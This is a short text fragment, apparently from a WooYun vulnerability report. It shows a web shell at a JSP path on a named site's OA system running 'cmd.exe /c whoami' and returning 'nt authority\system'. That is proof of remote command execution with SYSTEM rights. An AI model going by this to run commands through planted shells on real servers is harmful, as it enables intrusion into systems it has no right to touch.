 Load URL
http://www.ccrqoa.com/yyoa/wooyun.jsp
Split URL
Execute
Enable Post data Enable Referrer
系统命令
执行命令
cmd.exe /c whoami 执行
执行结果
nt authority\system
www.wooyun.org